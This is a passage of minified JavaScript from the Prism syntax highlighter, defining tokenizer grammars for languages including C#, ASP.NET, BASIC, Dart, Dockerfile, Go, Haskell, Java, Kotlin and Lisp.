t("([(,]\\s*)<<0>>(?=\\s*:)", [h]), lookbehind: !0, alias: "punctuation" } }), s.languages.insertBefore("csharp", "class-name", { namespace: { pattern: t("(\\b(?:namespace|using)\\s+)<<0>>(?:\\s*\\.\\s*<<0>>)*(?=\\s*[;{])", [h]), lookbehind: !0, inside: { punctuation: /\./ } }, "type-expression": { pattern: t("(\\b(?:default|typeof|sizeof)\\s*\\(\\s*)(?:[^()\\s]|\\s(?!\\s*\\))|<<0>>)*(?=\\s*\\))", [b]), lookbehind: !0, alias: "class-name", inside: v }, "return-type": { pattern: t("<<0>>(?=\\s+(?:<<1>>\\s*(?:=>|[({]|\\.\\s*this\\s*\\[)|this\\s*\\[))", [w, m]), inside: v, alias: "class-name" }, "constructor-invocation": { pattern: t("(\\bnew\\s+)<<0>>(?=\\s*[[({])", [w]), lookbehind: !0, inside: v, alias: "class-name" }, "generic-method": { pattern: t("<<0>>\\s*<<1>>(?=\\s*\\()", [h, g]), inside: { function: t("^<<0>>", [h]), generic: { pattern: RegExp(g), alias: "class-name", inside: v } } }, "type-list": { pattern: t("\\b((?:<<0>>\\s+<<1>>|where\\s+<<2>>)\\s*:\\s*)(?:<<3>>|<<4>>)(?:\\s*,\\s*(?:<<3>>|<<4>>))*(?=\\s*(?:where|[{;]|=>|$))", [d, f, h, w, p.source]), lookbehind: !0, inside: { keyword: p, "class-name": { pattern: RegExp(w), greedy: !0, inside: v }, punctuation: /,/ } }, preprocessor: { pattern: /(^\s*)#.*/m, lookbehind: !0, alias: "property", inside: { directive: { pattern: /(\s*#)\b(?:define|elif|else|endif|endregion|error|if|line|pragma|region|undef|warning)\b/, lookbehind: !0, alias: "keyword" } } } }); var _ = $ + "|" + x, B = a("/(?![*/])|//[^\r\n]*[\r\n]|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>", [_]), E = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), R = "\\b(?:assembly|event|field|method|module|param|property|return|type)\\b", P = a("<<0>>(?:\\s*\\(<<1>>*\\))?", [m, E]); s.languages.insertBefore("csharp", "class-name", { attribute: { pattern: t("((?:^|[^\\s\\w>)?])\\s*\\[\\s*)(?:<<0>>\\s*:\\s*)?<<1>>(?:\\s*,\\s*<<1>>)*(?=\\s*\\])", [R, P]), lookbehind: !0, greedy: !0, inside: { target: { pattern: t("^<<0>>(?=\\s*:)", [R]), alias: "keyword" }, "attribute-arguments": { pattern: t("\\(<<0>>*\\)", [E]), inside: s.languages.csharp }, "class-name": { pattern: RegExp(m), inside: { punctuation: /\./ } }, punctuation: /[:,]/ } } }); var z = ":[^}\r\n]+", S = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), j = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [S, z]), A = e(a("[^\"'/()]|/(?!\\*)|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>|\\(<<self>>*\\)", [_]), 2), F = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [A, z]); function U(e, n) { return { interpolation: { pattern: t("((?:^|[^{])(?:\\{\\{)*)<<0>>", [e]), lookbehind: !0, inside: { "format-string": { pattern: t("(^\\{(?:(?![}:])<<0>>)*)<<1>>(?=\\}$)", [n, z]), lookbehind: !0, inside: { punctuation: /^:/ } }, punctuation: /^\{|\}$/, expression: { pattern: /[\s\S]+/, alias: "language-csharp", inside: s.languages.csharp } } }, string: /[\s\S]+/ } } s.languages.insertBefore("csharp", "string", { "interpolation-string": [{ pattern: t('(^|[^\\\\])(?:\\$@|@\\$)"(?:""|\\\\[^]|\\{\\{|<<0>>|[^\\\\{"])*"', [j]), lookbehind: !0, greedy: !0, inside: U(j, S) }, { pattern: t('(^|[^@\\\\])\\$"(?:\\\\.|\\{\\{|<<0>>|[^\\\\"{])*"', [F]), lookbehind: !0, greedy: !0, inside: U(F, A) }] }) }(Prism), Prism.languages.dotnet = Prism.languages.cs = Prism.languages.csharp;
Prism.languages.aspnet = Prism.languages.extend("markup", { "page-directive": { pattern: /<%\s*@.*%>/i, alias: "tag", inside: { "page-directive": { pattern: /<%\s*@\s*(?:Assembly|Control|Implements|Import|Master(?:Type)?|OutputCache|Page|PreviousPageType|Reference|Register)?|%>/i, alias: "tag" }, rest: Prism.languages.markup.tag.inside } }, directive: { pattern: /<%.*%>/i, alias: "tag", inside: { directive: { pattern: /<%\s*?[$=%#:]{0,2}|%>/i, alias: "tag" }, rest: Prism.languages.csharp } } }), Prism.languages.aspnet.tag.pattern = /<(?!%)\/?[^\s>\/]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, Prism.languages.insertBefore("inside", "punctuation", { directive: Prism.languages.aspnet.directive }, Prism.languages.aspnet.tag.inside["attr-value"]), Prism.languages.insertBefore("aspnet", "comment", { "asp-comment": { pattern: /<%--[\s\S]*?--%>/, alias: ["asp", "comment"] } }), Prism.languages.insertBefore("aspnet", Prism.languages.javascript ? "script" : "tag", { "asp-script": { pattern: /(<script(?=.*runat=['"]?server['"]?)[\s\S]*?>)[\s\S]*?(?=<\/script>)/i, lookbehind: !0, alias: ["asp", "script"], inside: Prism.languages.csharp || {} } });
Prism.languages.basic = { comment: { pattern: /(?:!|REM\b).+/i, inside: { keyword: /^REM/i } }, string: { pattern: /"(?:""|[!#$%&'()*,\/:;<=>?^_ +\-.A-Z\d])*"/i, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:E[+-]?\d+)?/i, keyword: /\b(?:AS|BEEP|BLOAD|BSAVE|CALL(?: ABSOLUTE)?|CASE|CHAIN|CHDIR|CLEAR|CLOSE|CLS|COM|COMMON|CONST|DATA|DECLARE|DEF(?: FN| SEG|DBL|INT|LNG|SNG|STR)|DIM|DO|DOUBLE|ELSE|ELSEIF|END|ENVIRON|ERASE|ERROR|EXIT|FIELD|FILES|FOR|FUNCTION|GET|GOSUB|GOTO|IF|INPUT|INTEGER|IOCTL|KEY|KILL|LINE INPUT|LOCATE|LOCK|LONG|LOOP|LSET|MKDIR|NAME|NEXT|OFF|ON(?: COM| ERROR| KEY| TIMER)?|OPEN|OPTION BASE|OUT|POKE|PUT|READ|REDIM|REM|RESTORE|RESUME|RETURN|RMDIR|RSET|RUN|SHARED|SINGLE|SELECT CASE|SHELL|SLEEP|STATIC|STEP|STOP|STRING|SUB|SWAP|SYSTEM|THEN|TIMER|TO|TROFF|TRON|TYPE|UNLOCK|UNTIL|USING|VIEW PRINT|WAIT|WEND|WHILE|WRITE)(?:\$|\b)/i, function: /\b(?:ABS|ACCESS|ACOS|ANGLE|AREA|ARITHMETIC|ARRAY|ASIN|ASK|AT|ATN|BASE|BEGIN|BREAK|CAUSE|CEIL|CHR|CLIP|COLLATE|COLOR|CON|COS|COSH|COT|CSC|DATE|DATUM|DEBUG|DECIMAL|DEF|DEG|DEGREES|DELETE|DET|DEVICE|DISPLAY|DOT|ELAPSED|EPS|ERASABLE|EXLINE|EXP|EXTERNAL|EXTYPE|FILETYPE|FIXED|FP|GO|GRAPH|HANDLER|IDN|IMAGE|IN|INT|INTERNAL|IP|IS|KEYED|LBOUND|LCASE|LEFT|LEN|LENGTH|LET|LINE|LINES|LOG|LOG10|LOG2|LTRIM|MARGIN|MAT|MAX|MAXNUM|MID|MIN|MISSING|MOD|NATIVE|NUL|NUMERIC|OF|OPTION|ORD|ORGANIZATION|OUTIN|OUTPUT|PI|POINT|POINTER|POINTS|POS|PRINT|PROGRAM|PROMPT|RAD|RADIANS|RANDOMIZE|RECORD|RECSIZE|RECTYPE|RELATIVE|REMAINDER|REPEAT|REST|RETRY|REWRITE|RIGHT|RND|ROUND|RTRIM|SAME|SEC|SELECT|SEQUENTIAL|SET|SETTER|SGN|SIN|SINH|SIZE|SKIP|SQR|STANDARD|STATUS|STR|STREAM|STYLE|TAB|TAN|TANH|TEMPLATE|TEXT|THERE|TIME|TIMEOUT|TRACE|TRANSFORM|TRUNCATE|UBOUND|UCASE|USE|VAL|VARIABLE|VIEWPORT|WHEN|WINDOW|WITH|ZER|ZONEWIDTH)(?:\$|\b)/i, operator: /<[=>]?|>=?|[+\-*\/^=&]|\b(?:AND|EQV|IMP|NOT|OR|XOR)\b/i, punctuation: /[,;:()]/ };
Prism.languages.dart = Prism.languages.extend("clike", { string: [{ pattern: /r?("""|''')[\s\S]*?\1/, greedy: !0 }, { pattern: /r?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }], keyword: [/\b(?:async|sync|yield)\*/, /\b(?:abstract|assert|async|await|break|case|catch|class|const|continue|covariant|default|deferred|do|dynamic|else|enum|export|extension|external|extends|factory|final|finally|for|Function|get|hide|if|implements|interface|import|in|library|mixin|new|null|on|operator|part|rethrow|return|set|show|static|super|switch|sync|this|throw|try|typedef|var|void|while|with|yield)\b/], operator: /\bis!|\b(?:as|is)\b|\+\+|--|&&|\|\||<<=?|>>=?|~(?:\/=?)?|[+\-*\/%&^|=!<>]=?|\?/ }), Prism.languages.insertBefore("dart", "function", { metadata: { pattern: /@\w+/, alias: "symbol" } });
Prism.languages.docker = { keyword: { pattern: /(^\s*)(?:ADD|ARG|CMD|COPY|ENTRYPOINT|ENV|EXPOSE|FROM|HEALTHCHECK|LABEL|MAINTAINER|ONBUILD|RUN|SHELL|STOPSIGNAL|USER|VOLUME|WORKDIR)(?=\s)/im, lookbehind: !0 }, string: /("|')(?:(?!\1)[^\\\r\n]|\\(?:\r\n|[\s\S]))*\1/, comment: { pattern: /#.*/, greedy: !0 }, punctuation: /---|\.\.\.|[:[\]{}\-,|>?]/ }, Prism.languages.dockerfile = Prism.languages.docker;
Prism.languages["excel-formula"] = { comment: { pattern: /(\bN\(\s*)"(?:[^"]|"")*"(?=\s*\))/i, lookbehind: !0, greedy: !0 }, string: { pattern: /"(?:[^"]|"")*"(?!")/, greedy: !0 }, reference: { pattern: /(?:'[^']*'|(?:[^\s()[\]{}<>*?"';,$&]*\[[^^\s()[\]{}<>*?"']+\])?\w+)!/, greedy: !0, alias: "string", inside: { operator: /!$/, punctuation: /'/, sheet: { pattern: /[^[\]]+$/, alias: "function" }, file: { pattern: /\[[^[\]]+\]$/, inside: { punctuation: /[[\]]/ } }, path: /[\s\S]+/ } }, "function-name": { pattern: /\b[A-Z]\w*(?=\()/i, alias: "keyword" }, range: { pattern: /\$?\b(?:[A-Z]+\$?\d+:\$?[A-Z]+\$?\d+|[A-Z]+:\$?[A-Z]+|\d+:\$?\d+)\b/i, alias: "property", inside: { operator: /:/, cell: /\$?[A-Z]+\$?\d+/i, column: /\$?[A-Z]+/i, row: /\$?\d+/ } }, cell: { pattern: /\b[A-Z]+\d+\b|\$[A-Za-z]+\$?\d+\b|\b[A-Za-z]+\$\d+\b/, alias: "property" }, number: /(?:\b\d+(?:\.\d+)?|\B\.\d+)(?:e[+-]?\d+)?\b/i, boolean: /\b(?:TRUE|FALSE)\b/i, operator: /[-+*/^%=&,]|<[=>]?|>=?/, punctuation: /[[\]();{}|]/ }, Prism.languages.xlsx = Prism.languages.xls = Prism.languages["excel-formula"];
Prism.languages.fortran = { "quoted-number": { pattern: /[BOZ](['"])[A-F0-9]+\1/i, alias: "number" }, string: { pattern: /(?:\w+_)?(['"])(?:\1\1|&(?:\r\n?|\n)(?:\s*!.+(?:\r\n?|\n))?|(?!\1).)*(?:\1|&)/, inside: { comment: { pattern: /(&(?:\r\n?|\n)\s*)!.*/, lookbehind: !0 } } }, comment: { pattern: /!.*/, greedy: !0 }, boolean: /\.(?:TRUE|FALSE)\.(?:_\w+)?/i, number: /(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:[ED][+-]?\d+)?(?:_\w+)?/i, keyword: [/\b(?:INTEGER|REAL|DOUBLE ?PRECISION|COMPLEX|CHARACTER|LOGICAL)\b/i, /\b(?:END ?)?(?:BLOCK ?DATA|DO|FILE|FORALL|FUNCTION|IF|INTERFACE|MODULE(?! PROCEDURE)|PROGRAM|SELECT|SUBROUTINE|TYPE|WHERE)\b/i, /\b(?:ALLOCATABLE|ALLOCATE|BACKSPACE|CALL|CASE|CLOSE|COMMON|CONTAINS|CONTINUE|CYCLE|DATA|DEALLOCATE|DIMENSION|DO|END|EQUIVALENCE|EXIT|EXTERNAL|FORMAT|GO ?TO|IMPLICIT(?: NONE)?|INQUIRE|INTENT|INTRINSIC|MODULE PROCEDURE|NAMELIST|NULLIFY|OPEN|OPTIONAL|PARAMETER|POINTER|PRINT|PRIVATE|PUBLIC|READ|RETURN|REWIND|SAVE|SELECT|STOP|TARGET|WHILE|WRITE)\b/i, /\b(?:ASSIGNMENT|DEFAULT|ELEMENTAL|ELSE|ELSEWHERE|ELSEIF|ENTRY|IN|INCLUDE|INOUT|KIND|NULL|ONLY|OPERATOR|OUT|PURE|RECURSIVE|RESULT|SEQUENCE|STAT|THEN|USE)\b/i], operator: [/\*\*|\/\/|=>|[=\/]=|[<>]=?|::|[+\-*=%]|\.[A-Z]+\./i, { pattern: /(^|(?!\().)\/(?!\))/, lookbehind: !0 }], punctuation: /\(\/|\/\)|[(),;:&]/ };
Prism.languages.git = { comment: /^#.*/m, deleted: /^[-–].*/m, inserted: /^\+.*/m, string: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/m, command: { pattern: /^.*\$ git .*$/m, inside: { parameter: /\s--?\w+/m } }, coord: /^@@.*@@$/m, commit_sha1: /^commit \w{40}$/m };
Prism.languages.go = Prism.languages.extend("clike", { keyword: /\b(?:break|case|chan|const|continue|default|defer|else|fallthrough|for|func|go(?:to)?|if|import|interface|map|package|range|return|select|struct|switch|type|var)\b/, builtin: /\b(?:bool|byte|complex(?:64|128)|error|float(?:32|64)|rune|string|u?int(?:8|16|32|64)?|uintptr|append|cap|close|complex|copy|delete|imag|len|make|new|panic|print(?:ln)?|real|recover)\b/, boolean: /\b(?:_|iota|nil|true|false)\b/, operator: /[*\/%^!=]=?|\+[=+]?|-[=-]?|\|[=|]?|&(?:=|&|\^=?)?|>(?:>=?|=)?|<(?:<=?|=|-)?|:=|\.\.\./, number: /(?:\b0x[a-f\d]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e[-+]?\d+)?)i?/i, string: { pattern: /(["'`])(?:\\[\s\S]|(?!\1)[^\\])*\1/, greedy: !0 } }), delete Prism.languages.go["class-name"];
Prism.languages.haskell = { comment: { pattern: /(^|[^-!#$%*+=?&@|~.:<>^\\\/])(?:--(?:(?=.)[^-!#$%*+=?&@|~.:<>^\\\/].*|$)|{-[\s\S]*?-})/m, lookbehind: !0 }, char: { pattern: /'(?:[^\\']|\\(?:[abfnrtv\\"'&]|\^[A-Z@[\]^_]|NUL|SOH|STX|ETX|EOT|ENQ|ACK|BEL|BS|HT|LF|VT|FF|CR|SO|SI|DLE|DC1|DC2|DC3|DC4|NAK|SYN|ETB|CAN|EM|SUB|ESC|FS|GS|RS|US|SP|DEL|\d+|o[0-7]+|x[0-9a-fA-F]+))'/, alias: "string" }, string: { pattern: /"(?:[^\\"]|\\(?:\S|\s+\\))*"/, greedy: !0 }, keyword: /\b(?:case|class|data|deriving|do|else|if|in|infixl|infixr|instance|let|module|newtype|of|primitive|then|type|where)\b/, "import-statement": { pattern: /(^\s*)import\s+(?:qualified\s+)?(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*(?:\s+as\s+(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*)?(?:\s+hiding\b)?/m, lookbehind: !0, inside: { keyword: /\b(?:import|qualified|as|hiding)\b/ } }, builtin: /\b(?:abs|acos|acosh|all|and|any|appendFile|approxRational|asTypeOf|asin|asinh|atan|atan2|atanh|basicIORun|break|catch|ceiling|chr|compare|concat|concatMap|const|cos|cosh|curry|cycle|decodeFloat|denominator|digitToInt|div|divMod|drop|dropWhile|either|elem|encodeFloat|enumFrom|enumFromThen|enumFromThenTo|enumFromTo|error|even|exp|exponent|fail|filter|flip|floatDigits|floatRadix|floatRange|floor|fmap|foldl|foldl1|foldr|foldr1|fromDouble|fromEnum|fromInt|fromInteger|fromIntegral|fromRational|fst|gcd|getChar|getContents|getLine|group|head|id|inRange|index|init|intToDigit|interact|ioError|isAlpha|isAlphaNum|isAscii|isControl|isDenormalized|isDigit|isHexDigit|isIEEE|isInfinite|isLower|isNaN|isNegativeZero|isOctDigit|isPrint|isSpace|isUpper|iterate|last|lcm|length|lex|lexDigits|lexLitChar|lines|log|logBase|lookup|map|mapM|mapM_|max|maxBound|maximum|maybe|min|minBound|minimum|mod|negate|not|notElem|null|numerator|odd|or|ord|otherwise|pack|pi|pred|primExitWith|print|product|properFraction|putChar|putStr|putStrLn|quot|quotRem|range|rangeSize|read|readDec|readFile|readFloat|readHex|readIO|readInt|readList|readLitChar|readLn|readOct|readParen|readSigned|reads|readsPrec|realToFrac|recip|rem|repeat|replicate|return|reverse|round|scaleFloat|scanl|scanl1|scanr|scanr1|seq|sequence|sequence_|show|showChar|showInt|showList|showLitChar|showParen|showSigned|showString|shows|showsPrec|significand|signum|sin|sinh|snd|sort|span|splitAt|sqrt|subtract|succ|sum|tail|take|takeWhile|tan|tanh|threadToIOResult|toEnum|toInt|toInteger|toLower|toRational|toUpper|truncate|uncurry|undefined|unlines|until|unwords|unzip|unzip3|userError|words|writeFile|zip|zip3|zipWith|zipWith3)\b/, number: /\b(?:\d+(?:\.\d+)?(?:e[+-]?\d+)?|0o[0-7]+|0x[0-9a-f]+)\b/i, operator: /\s\.\s|[-!#$%*+=?&@|~.:<>^\\\/]*\.[-!#$%*+=?&@|~.:<>^\\\/]+|[-!#$%*+=?&@|~.:<>^\\\/]+\.[-!#$%*+=?&@|~.:<>^\\\/]*|[-!#$%*+=?&@|~:<>^\\\/]+|`(?:[A-Z][\w']*\.)*[_a-z][\w']*`/, hvariable: /\b(?:[A-Z][\w']*\.)*[_a-z][\w']*\b/, constant: /\b(?:[A-Z][\w']*\.)*[A-Z][\w']*\b/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.hs = Prism.languages.haskell;
!function (e) { var t = /\b(?:abstract|assert|boolean|break|byte|case|catch|char|class|const|continue|default|do|double|else|enum|exports|extends|final|finally|float|for|goto|if|implements|import|instanceof|int|interface|long|module|native|new|non-sealed|null|open|opens|package|permits|private|protected|provides|public|record|requires|return|sealed|short|static|strictfp|super|switch|synchronized|this|throw|throws|to|transient|transitive|try|uses|var|void|volatile|while|with|yield)\b/, a = /\b[A-Z](?:\w*[a-z]\w*)?\b/; e.languages.java = e.languages.extend("clike", { "class-name": [a, /\b[A-Z]\w*(?=\s+\w+\s*[;,=())])/], keyword: t, function: [e.languages.clike.function, { pattern: /(\:\:)[a-z_]\w*/, lookbehind: !0 }], number: /\b0b[01][01_]*L?\b|\b0x[\da-f_]*\.?[\da-f_p+-]+\b|(?:\b\d[\d_]*\.?[\d_]*|\B\.\d[\d_]*)(?:e[+-]?\d[\d_]*)?[dfl]?/i, operator: { pattern: /(^|[^.])(?:<<=?|>>>?=?|->|--|\+\+|&&|\|\||::|[?:~]|[-+*/%&|^!=<>]=?)/m, lookbehind: !0 } }), e.languages.insertBefore("java", "string", { "triple-quoted-string": { pattern: /"""[ \t]*[\r\n](?:(?:"|"")?(?:\\.|[^"\\]))*"""/, greedy: !0, alias: "string" } }), e.languages.insertBefore("java", "class-name", { annotation: { alias: "punctuation", pattern: /(^|[^.])@\w+/, lookbehind: !0 }, namespace: { pattern: RegExp("(\\b(?:exports|import(?:\\s+static)?|module|open|opens|package|provides|requires|to|transitive|uses|with)\\s+)(?!<keyword>)[a-z]\\w*(?:\\.[a-z]\\w*)*\\.?".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0, inside: { punctuation: /\./ } }, generics: { pattern: /<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<[\w\s,.&?]*>)*>)*>)*>/, inside: { "class-name": a, keyword: t, punctuation: /[<>(),.:]/, operator: /[?&|]/ } } }) }(Prism);
Prism.languages.jolie = Prism.languages.extend("clike", { keyword: /\b(?:include|define|is_defined|undef|main|init|outputPort|inputPort|Location|Protocol|Interfaces|RequestResponse|OneWay|type|interface|extender|throws|cset|csets|forward|Aggregates|Redirects|embedded|courier|execution|sequential|concurrent|single|scope|install|throw|comp|cH|default|global|linkIn|linkOut|synchronized|this|new|for|if|else|while|in|Jolie|Java|Javascript|nullProcess|spawn|constants|with|provide|until|exit|foreach|instanceof|over|service)\b/, builtin: /\b(?:undefined|string|int|void|long|Byte|bool|double|float|char|any)\b/, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?l?/i, operator: /-[-=>]?|\+[+=]?|<[<=]?|[>=*!]=?|&&|\|\||[:?\/%^]/, symbol: /[|;@]/, punctuation: /[,.]/, string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 } }), delete Prism.languages.jolie["class-name"], Prism.languages.insertBefore("jolie", "keyword", { function: { pattern: /((?:\b(?:outputPort|inputPort|in|service|courier)\b|@)\s*)\w+/, lookbehind: !0 }, aggregates: { pattern: /(\bAggregates\s*:\s*)(?:\w+(?:\s+with\s+\w+)?\s*,\s*)*\w+(?:\s+with\s+\w+)?/, lookbehind: !0, inside: { "with-extension": { pattern: /\bwith\s+\w+/, inside: { keyword: /\bwith\b/ } }, function: { pattern: /\w+/ }, punctuation: { pattern: /,/ } } }, redirects: { pattern: /(\bRedirects\s*:\s*)(?:\w+\s*=>\s*\w+\s*,\s*)*(?:\w+\s*=>\s*\w+)/, lookbehind: !0, inside: { punctuation: { pattern: /,/ }, function: { pattern: /\w+/ }, symbol: { pattern: /=>/ } } } });
Prism.languages.json = { property: { pattern: /"(?:\\.|[^\\"\r\n])*"(?=\s*:)/, greedy: !0 }, string: { pattern: /"(?:\\.|[^\\"\r\n])*"(?!\s*:)/, greedy: !0 }, comment: { pattern: /\/\/.*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, number: /-?\b\d+(?:\.\d+)?(?:e[+-]?\d+)?\b/i, punctuation: /[{}[\],]/, operator: /:/, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" } }, Prism.languages.webmanifest = Prism.languages.json;
Prism.languages.julia = { comment: { pattern: /(^|[^\\])(?:#=(?:[^#=]|=(?!#)|#(?!=)|#=(?:[^#=]|=(?!#)|#(?!=))*=#)*=#|#.*)/, lookbehind: !0 }, regex: { pattern: /r"(?:\\.|[^"\\\r\n])*"[imsx]{0,4}/, greedy: !0 }, string: { pattern: /"""[\s\S]+?"""|\w*"(?:\\.|[^"\\\r\n])*"|(^|[^\w'])'(?:\\[^\r\n][^'\r\n]*|[^\\\r\n])'|`(?:[^\\`\r\n]|\\.)*`/, lookbehind: !0, greedy: !0 }, keyword: /\b(?:abstract|baremodule|begin|bitstype|break|catch|ccall|const|continue|do|else|elseif|end|export|finally|for|function|global|if|immutable|import|importall|in|let|local|macro|module|print|println|quote|return|struct|try|type|typealias|using|while)\b/, boolean: /\b(?:true|false)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[box])?(?:[\da-f]+(?:_[\da-f]+)*\.?(?:\d+(?:_\d+)*)?|\.\d+(?:_\d+)*)(?:[efp][+-]?\d+(?:_\d+)*)?j?/i, operator: /&&|\|\||[-+*^%÷⊻&$\\]=?|\/[\/=]?|!=?=?|\|[=>]?|<(?:<=?|[=:|])?|>(?:=|>>?=?)?|==?=?|[~≠≤≥'√∛]/, punctuation: /::?|[{}[\]();,.?]/, constant: /\b(?:(?:NaN|Inf)(?:16|32|64)?|im|pi|e|catalan|eulergamma|golden)\b|[πℯγφ]/ };
!function (n) { n.languages.kotlin = n.languages.extend("clike", { keyword: { pattern: /(^|[^.])\b(?:abstract|actual|annotation|as|break|by|catch|class|companion|const|constructor|continue|crossinline|data|do|dynamic|else|enum|expect|external|final|finally|for|fun|get|if|import|in|infix|init|inline|inner|interface|internal|is|lateinit|noinline|null|object|open|operator|out|override|package|private|protected|public|reified|return|sealed|set|super|suspend|tailrec|this|throw|to|try|typealias|val|var|vararg|when|where|while)\b/, lookbehind: !0 }, function: [/\w+(?=\s*\()/, { pattern: /(\.)\w+(?=\s*\{)/, lookbehind: !0 }], number: /\b(?:0[xX][\da-fA-F]+(?:_[\da-fA-F]+)*|0[bB][01]+(?:_[01]+)*|\d+(?:_\d+)*(?:\.\d+(?:_\d+)*)?(?:[eE][+-]?\d+(?:_\d+)*)?[fFL]?)\b/, operator: /\+[+=]?|-[-=>]?|==?=?|!(?:!|==?)?|[\/*%<>]=?|[?:]:?|\.\.|&&|\|\||\b(?:and|inv|or|shl|shr|ushr|xor)\b/ }), delete n.languages.kotlin["class-name"], n.languages.insertBefore("kotlin", "string", { "raw-string": { pattern: /("""|''')[\s\S]*?\1/, alias: "string" } }), n.languages.insertBefore("kotlin", "keyword", { annotation: { pattern: /\B@(?:\w+:)?(?:[A-Z]\w*|\[[^\]]+\])/, alias: "builtin" } }), n.languages.insertBefore("kotlin", "function", { label: { pattern: /\w+@|@\w+/, alias: "symbol" } }); var e = [{ pattern: /\$\{[^}]+\}/, inside: { delimiter: { pattern: /^\$\{|\}$/, alias: "variable" }, rest: n.languages.kotlin } }, { pattern: /\$\w+/, alias: "variable" }]; n.languages.kotlin.string.inside = n.languages.kotlin["raw-string"].inside = { interpolation: e }, n.languages.kt = n.languages.kotlin, n.languages.kts = n.languages.kotlin }(Prism);
!function (e) { function n(e) { return RegExp("(\\()" + e + "(?=[\\s\\)])") } function a(e) { return RegExp("([\\s([])" + e + "(?=[\\s)])") } var t = "[-+*/_~!@$%^=<>{}\\w]+", r = "(\\()", i = "(?=\\))", s = "(?=\\s)", o = { heading: { pattern: /;;;.*/, alias: ["comment", "title"] }, comment: /;.*/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0, inside: { argument: /[-A-Z]+(?=[.,\s])/, symbol: RegExp("`" + t + "'") } }, "quoted-symbol": { pattern: RegExp("#?'" + t), alias: ["variable", "symbol"] }, "lisp-property": { pattern: RegExp(":" + t), alias: "property" }, splice: { pattern: RegExp(",@?" + t), alias: ["symbol", "variable"] }, keyword: [{ pattern: RegExp(r + "(?:(?:lexical-)?let\\*?|(?:cl-)?letf|if|when|while|unless|cons|cl-loop|and|or|not|cond|setq|error|message|null|require|provide|use-package)" + s), lookbehind: !0 }, { pattern: RegExp(r + "(?:for|do|collect|return|finally|append|concat|in|by)" + s), lookbehind: !0 }], declare: { pattern: n("declare"), lookbehind: !0, alias: "keyword" }, interactive: { pattern: n("interactive"), lookbehind: !0, alias: "keyword" }, boolean: { pattern: a("(?:t|nil)"), lookbehind: !0 }, number: { pattern: a("[-+]?\\d+(?:\\.\\d*)?"), lookbehind: !0 }, defvar: { pattern: RegExp(r + "def(?:var|const|custom|group)\\s+" + t), lookbehind: !0, inside: { keyword: /^def[a-z]+/, variable: RegExp(t) } }, defun: { pattern: RegExp(r + "(?:cl-)?(?:defun\\*?|defmacro)\\s+" + t + "\\s+\\([\\s\\S]*?\\)"), lookbehind: !0, inside: { keyword: /^(?:cl-)?def\S+/, arguments: null, function: { pattern: RegExp("(^\\s)" + t), lookbehind: !0 }, punctuation: /[()]/ } }, lambda: { pattern: RegExp(r + "lambda\\s+\\((?:&?" + t + "\\s*)*\\)"), lookbehind: !0, inside: { keyword: /^lambda/, arguments: null, punctuation: /[()]/ } }, car: { pattern: RegExp(r + t), lookbehind: !0 }, punctuation: [/(?:['`,]?\(|[)\[\]])/, { pattern: /(\s)\.(?=\s)/, lookbehind: !0 }] }, l = { "lisp-marker": RegExp("&[-+*/_~!@$%^=<>{}\\w]+"), rest: { argument: { pattern: RegExp(t), alias: "variable" }, varform: { pattern: RegExp(r + t + "\\s+\\S[\\s\\S]*" + i), lookbehind: !0, inside: { string: o.string, boolean: o.boolean, number: o.number, symbol: o.symbol, punctuation: /[()]/ } } } }, p = "\\S+(?:\\s+\\S+)*", d = { pattern: RegExp(r + "[\\s\\S]*" + i), lookbehind: !0, inside: { "rest-vars": { pattern: RegExp("&(?:rest|body)\\s+" + p), inside: l }, "other-marker-vars": { pattern: RegExp("&(?:optional|aux)\\s+" + p), inside: l }, keys: { pattern: RegExp("&key\\s+" + p + "(?:\\s+&allow-other-keys)?"), inside: l }, argument: { pattern: RegExp(t), alias: "variable" }, punctuation: /[()]/ } }; o.lambda.inside.arguments = d, o.defun.inside.arguments = e.util.clone(d), o.defun.inside.arguments.inside.sublist = d, e.languages.lisp = o, e.languages.elisp = o, e.languages.emacs = o, e.languages["emacs-lisp"] = o }(Prism);
!function (h) { function v(e, n) { return "___" + e.toUpperCase() + n + "___" } Object.defineProperties(h.languages["markup-templating"] = {}, { buildPlaceholders: { value: function (a, r, e, o) { if (a.language === r) { var c = a.tokenStack = []; a.code = a.code.replace(e, function (e) { if ("function" == typeof o && !o(e)) return e; for (var n, t = c.length; -1 !== a.code.indexOf(n = v(r, t));)++t; return c[t] = e, n }), a.grammar = h.languages.markup } } }, tokenizePlaceholders: { value: function (p, k) { if (p.language === k && p.tokenStack) { p.grammar = h.languages[k]; var m = 0, d = Object.keys(p.tokenStack); !function e(n) { for (var t = 0; t < n.length && !(m >= d.length); t++) { var a = n[t]; if ("string" == typeof a || a.content && "string" == typeof a.content) { var r = d[m], o = p.tokenStack[r], c = "string" == typeof a ? a : a.content, i = v(k, r), u = c.indexOf(i); if (-1 < u) { ++m; var g = c.substring(0, u), l = new h.Token(k, h.tokenize(o, p.grammar), "language-" + k, o), s = c.substring(u + i.length), f = []; g && f.push.apply(f, e([g])), f.push(l), s && f.push.apply(f, e([s])), "string" == typeof a 